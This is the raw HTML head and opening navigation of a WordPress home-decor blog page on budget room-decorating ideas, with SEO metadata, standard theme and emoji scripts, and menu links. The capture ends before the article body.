

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html
body_size: 12556
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Forty Room Adorning Concepts For Anyone On A Shoestring Finances - homestratosphere.top</title>
	<link rel="canonical" href="https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forty Room Adorning Concepts For Anyone On A Shoestring Finances - homestratosphere.top" />
	<meta property="og:description" content="It doesn’t have to be elaborate or expensive &#8211; boho is all a few pure, no-fuss really feel. Read on as eBay shares 10 straightforward ideas to get you started on the boho house of your dreams. You could make unlimited creations out of cinder blocks that are very fun to make. Also, cinder blocksA�are [&hellip;]" />
	<meta property="og:url" content="https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html" />
	<meta property="og:site_name" content="homestratosphere.top" />
	<meta property="article:published_time" content="2022-06-28T06:28:30+00:00" />
	<meta property="article:modified_time" content="2025-05-30T16:54:35+00:00" />
	<meta property="og:image" content="https://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#article","isPartOf":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html"},"author":{"name":"Author","@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"headline":"Forty Room Adorning Concepts For Anyone On A Shoestring Finances","datePublished":"2022-06-28T06:28:30+00:00","dateModified":"2025-05-30T16:54:35+00:00","mainEntityOfPage":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html"},"wordCount":388,"commentCount":0,"publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"image":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#primaryimage"},"thumbnailUrl":"http://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg","articleSection":["Decorating Ideas"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html","url":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html","name":"Forty Room Adorning Concepts For Anyone On A Shoestring Finances - homestratosphere.top","isPartOf":{"@id":"https://www.homestratosphere.top/#website"},"primaryImageOfPage":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#primaryimage"},"image":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#primaryimage"},"thumbnailUrl":"http://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg","datePublished":"2022-06-28T06:28:30+00:00","dateModified":"2025-05-30T16:54:35+00:00","breadcrumb":{"@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#primaryimage","url":"http://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg","contentUrl":"http://kitchenttoday.com/wp-content/uploads/2019/11/4992663086885277039978.jpg"},{"@type":"BreadcrumbList","@id":"https://www.homestratosphere.top/forty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.homestratosphere.top/"},{"@type":"ListItem","position":2,"name":"Forty Room Adorning Concepts For Anyone On A Shoestring Finances"}]},{"@type":"WebSite","@id":"https://www.homestratosphere.top/#website","url":"https://www.homestratosphere.top/","name":"homestratosphere.top","description":"Chase your dream homes.","publisher":{"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.homestratosphere.top/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.homestratosphere.top/#/schema/person/708c3ad92696b0393a7cffe511ba19d5","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.homestratosphere.top/#/schema/person/image/","url":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","contentUrl":"https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png","width":291,"height":291,"caption":"Author"},"logo":{"@id":"https://www.homestratosphere.top/#/schema/person/image/"},"url":"https://www.homestratosphere.top/author/dorothybryant"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="homestratosphere.top &raquo; Feed" href="https://www.homestratosphere.top/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.homestratosphere.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=881cf39b93413aa92f7115a5875fb4f5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.homestratosphere.top/wp-includes/css/dist/block-library/style.min.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/style.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<style id='consultstreet-style-inline-css' type='text/css'>
.theme-page-header-area {
				background: #17212c url(https://www.homestratosphere.top/wp-content/uploads/2022/09/11.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}
.navbar img.custom-logo, .theme-header-magazine img.custom-logo{
			max-width: 57px;
			height: auto;
			}
.theme-slider-content .title-large {
				color: #fff;
			}
            .theme-slider-content .description {
				color: #fff;
			}

</style>
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/animate.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=881cf39b93413aa92f7115a5875fb4f5' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.homestratosphere.top?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/custom.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="consultstreet-custom-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/animation/animate.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="animate-js-js"></script>
<script type="text/javascript" src="https://www.homestratosphere.top/wp-content/themes/consultstreet/assets/js/wow.js?ver=881cf39b93413aa92f7115a5875fb4f5" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://www.homestratosphere.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.homestratosphere.top/wp-json/wp/v2/posts/1815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.homestratosphere.top/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fforty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.homestratosphere.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.homestratosphere.top%2Fforty-room-adorning-concepts-for-anyone-on-a-shoestring-finances.html&#038;format=xml" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.homestratosphere.top/wp-content/uploads/2022/04/cropped-67-270x270.png" />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1815 single-format-standard wp-custom-logo wp-theme-consultstreet theme-wide" >
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
					<a href="https://www.homestratosphere.top/" class="navbar-brand" rel="home"><img width="291" height="291" src="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png" class="custom-logo" alt="homestratosphere.top" decoding="async" fetchpriority="high" srcset="https://www.homestratosphere.top/wp-content/uploads/2022/04/07.png 291w, https://www.homestratosphere.top/wp-content/uploads/2022/04/07-150x150.png 150w" sizes="(max-width: 291px) 100vw, 291px" /></a>					
		
    		<div class="site-branding-text">
	    <h1 class="site-title"><a href="https://www.homestratosphere.top/" rel="home">homestratosphere.top</a></h1>
					<p class="site-description">Chase your dream homes.</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			
						
				<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-76 dropdown"><a class="nav-link" href="https://www.homestratosphere.top/category/beautiful-garden" data-toggle="dropdown" class="dropdown-toggle">Beautiful Garden </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/botanical-gardens">Botanical Gardens</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/garden-furniture">Garden Furniture</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a class="dropdown-item" href="https://www.homestratosphere.top/category/beautiful-garden/landscape-design">Landscape Design</a></li>
